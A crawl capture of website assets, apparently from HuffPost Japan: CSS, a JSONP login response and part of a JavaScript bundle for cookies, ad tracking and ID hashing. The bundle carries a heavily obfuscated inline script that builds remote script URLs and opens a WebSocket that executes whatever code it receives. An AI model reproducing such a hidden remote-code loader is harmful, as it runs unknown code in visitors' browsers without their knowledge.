.card__label.card__label--bottom,.jp.front-page .zone--layout-right-rail .card__headline__text{line-height:1.4}}@media(max-width:1023px){.jp #ad-hpj_mw_article_MobilewebTop_BigBanner-1{min-height:100px}.jp.front-page .zone--layout-large-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--big .card__headline__text,.jp.front-page .zone--layout-large-grid .zone__content .card--medium .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid .zone__content .card--small .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--small .card__headline__text{font-size:1rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--big .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-large-grid.zone--theme-life .zone__content .card--medium .card__headline__text,.jp.front-page .zone--layout-small-grid .zone__content .card__headline__text{line-height:1.4}.jp.front-page .zone--layout-small-feed .zone__content .card__headline__text{line-height:1}.jp.front-page .zone--layout-large-feed .zone__content .card__headline__text{font-size:1.375rem;line-height:1.4}.jp.front-page .zone--layout-partnership .zone__content .card__headline__text{font-size:.875rem}.jp.front-page .card__label.card__label--bottom{font-size:.75rem}}.jp .accent-button{padding:8px 16px}.uk.front-page .right-container .advertisement{min-width:300px}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-thumbnail{width:100%}.uk.entry.video .entry__video-container .cli-embed .connatix-wrapper .connatix-placeholder{padding-bottom:56.12%}@media(min-width:414px){.us.ad_wallpaper:not(.scrolluser) .left-nav{position:fixed}}@media(min-width:1024px){.us.ad_wallpaper:not(.scrolluser).news .main{background-color:#fff}.us.ad_wallpaper:not(.scrolluser) #cover.ad-rendered{line-height:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .body-wrap{left:0}.us.ad_wallpaper:not(.scrolluser).hamburger-open .left-nav{z-index:zIndex(leaderboard-ad)}.us.ad_wallpaper:not(.scrolluser) .subnav.sticking{left:0}.us.ad_wallpaper:not(.scrolluser).department .a-page__content{max-width:969px}.us.ad_wallpaper:not(.scrolluser).department .a-page__label-container:after{z-index:-1}.us.ad_wallpaper:not(.scrolluser) .entry__content-and-right-rail-container{max-width:1000px;padding-right:16px}.us.ad_wallpaper:not(.scrolluser) .entry__content-list-container{margin-right:40px}.us.ad_wallpaper:not(.scrolluser).front-page .zone{max-width:616px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content{-ms-grid-rows:auto auto auto;-ms-grid-columns:303px 303px;grid-template:"lata latb" auto "latc latd" auto "late latf" auto/303px 303px}.us.ad_wallpaper:not(.scrolluser) .zone--latest .zone__content .card{width:303px}.us.ad_wallpaper:not(.scrolluser) .zone--spot:before{left:0;width:100%}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__text{height:289px;margin:0 0 0 -25px;padding-left:55px;padding-right:30px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card:not(.card--flip) .card__text{margin:0 0 0 -25px;width:357px}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__headline--long .card__headline__text{font-size:1.625rem}.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image.flipped,.us.ad_wallpaper:not(.scrolluser) .zone--spot .zone__content .card__image__src{width:637px}.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex,.us.ad_wallpaper:not(.scrolluser) .ad-leaderboard-flex-bottom,.us.ad_wallpaper:not(.scrolluser) .entry-head-container,.us.ad_wallpaper:not(.scrolluser) .main,.us.ad_wallpaper:not(.scrolluser) .masthead,.us.ad_wallpaper:not(.scrolluser) .site-footer,.us.ad_wallpaper:not(.scrolluser) .subnav-container,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured{margin-left:auto;margin-right:auto;max-width:1000px}.us.ad_wallpaper:not(.scrolluser) .body-wrap>.ad-leaderboard-flex{padding:0}.us.ad_wallpaper:not(.scrolluser) .js-leaderboard-sticking.ad-leaderboard-flex{max-width:100%}.us.ad_wallpaper:not(.scrolluser) .a-page__label-container:after{left:50%;max-width:1000px;transform:translateX(-50%)}.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__content,.us.ad_wallpaper:not(.scrolluser) .zone.zone--featured .zone__title{margin-left:auto;margin-right:auto;max-width:calc(100% - 60px)}.us.ad_wallpaper:not(.scrolluser).entry .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:hsla(0,0%,100%,.75)}.us.ad_wallpaper:not(.scrolluser).entry.life .social-buttons__icons__item__svg-wrapper:not(:hover){background-color:#1a1e66}}.us.front-page .right-container .advertisement{min-width:300px}@media(min-width:768px){.us.apage-flex .video-support-container .video-container,.us.front-page .video-support-container .video-container{max-width:736px;width:100%}}

/*# sourceMappingURL=news.4a0239e53d1c1ea9fdc0.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://id-ap.piano.io/id/api/v1/identity/token/verify?browser_id=mklbge4ay5nzqzku&page_view_id=mklbge4afti3ye7s&content_type=article&page_title=%E3%80%8C%E8%AA%8D%E7%9F%A5%E7%97%87%E3%80%8D%E3%81%A3%E3%81%A6%E7%97%85%E6%B0%97%EF%BC%9F&callback=jsonp6169&client_id=LSecIpMApj&site=https%3A%2F%2Fwww.huffingtonpost.jp&user_state=anon
body_size: -216
content:
jsonp6169({
  "error" : "access_denied",
  "site_cookie_domain" : ".huffingtonpost.jp",
  "email_confirmation_required" : null,
  "extend_expired_access_enabled" : false,
  "authorized_by_sso" : false
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.jp/static-assets/cambria/app/news.e6f4dbf242b67531a786.js
body_size: 100556
content:
/*! For license information please see news.e6f4dbf242b67531a786.js.LICENSE.txt */
(()=>{var e,t,n={84853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(91203),o=n(73182);class a{constructor({cookieName:e,daysExpiry:t,env:n,namespace:a,sourceOfTruthDomain:i,throttleTimer:u=null,secureOnly:l=!0,localDomain:s=(0,o.O)()}){n="live"===n?"prod":n,this.xDomainCookies=new r.A({sourceOfTruthDomain:i||(0,o.M)(n),namespace:a,localDomain:s,env:n}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=l,this.throttleTimer=u,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,n)=>{"use strict";n.d(t,{M:()=>o,O:()=>r});const r=function(e=window){var t=e.location.hostname;const n=t.split(".")[0];return n&&"stage"!==n&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(n)&&t.split(".").length>=3&&(t=t.substring(n.length+1)),t},o=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(42519);const o="destination-sync-init",a="destination-sync-read",i=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class u{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:n,env:r="dev",updateInterval:o=3e5,iframeTimeout:a=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=r,this.namespace=n,this.iframeTimeout=a,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),o)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(r.A.get(e)):this.initIframe().then((()=>this.cookies[e]||r.A.get(e))).catch((()=>r.A.get(e)))}set({name:e,value:t,days:n,secureOnly:o=!0}){r.A.set({name:e,value:t,days:n,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var r={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:n,secureOnly:o};const a=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(r),a)})).catch((()=>r.A.set({name:e,value:t,days:n,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,n)=>{const r={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>n(r)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,n=document.getElementById(t);if(n)return n.addEventListener("error",(t=>{e(t)})),this.iframe=n,void(this.iframe.dataset.loaded&&this.updateFromIframe());const r=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),o=document.createElement("iframe");o.style.display="none",o.addEventListener("error",(t=>{e(t)})),o.id=t,o.src=function(e,t){return`${i(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,r),this.iframe=o,document.body.appendChild(o)}updateFromIframe(){const e={namespace:this.namespace,msgType:a},t=i(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let n={};try{n=JSON.parse(e.data)}catch(e){}n.namespace===this.namespace&&(n.msgType===o&&(this.iframe.dataset.loaded=!0),n.msgType!==o&&n.msgType!==a||(this.cookies=n.cookies),t())}}},42519:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e,t=null){const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set({name:e,value:t,days:n,domain:r}){let o="";if(n){let e=new Date;e.setTime(e.getTime()+24*n*60*60*1e3),o=`; expires=${e.toGMTString()}`}let a="";return void 0!==r&&(a=`; domain=${r}`),document.cookie=`${e}=${t}${o}${a}; path=/`},parse(e){const t={},n=e&&e.headers?e.headers.cookie:null;return n&&n.split(";").forEach((function(e){const n=e.split("=");t[n.shift().trim()]=decodeURI(n.join("="))})),t},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},43095:(e,t,n)=>{"use strict";n.d(t,{EA:()=>a,GJ:()=>o});var r=n(42519);function o({email:e,isConsentReady:t,consentValue:n}){e&&t&&(n?n&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=r.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=r.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);r.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),n(84853),n(95298),n(91203),n(70409),n(30054),new Map,new Map;const a={init:({destination:e="buzzfeed"})=>{const t=r.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const n=document.createElement("script");n.type="text/javascript",n.setAttribute("data-cfasync","false"),n.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(n)}}},30054:(e,t,n)=>{"use strict";function r(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function o(e,t="?"){let n=[];return Object.keys(e).forEach((t=>{n.push(`${t}=${encodeURIComponent(e[t])}`)})),(t||"")+n.join("&")}function a(e){const t=function(e){let t="";return function(e){return e.indexOf("?")>-1}(e=r(e))&&(t=e.substr(e.indexOf("?"),e.length)),t}(e);return function(e){if(""===e||null==e)return{};e.indexOf("?")>-1&&(e=e.substr(e.indexOf("?")+1,e.length));const t=(e=r(e)).split("&"),n={};return t.forEach((e=>{let[t,r=null]=e.split("=");n[t]=r})),n}(t)}n.d(t,{Mz:()=>a,cX:()=>o})},95298:(e,t,n)=>{"use strict";n.d(t,{bs:()=>s}),n(84853);var r=n(42519),o=n(73182);function a(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var 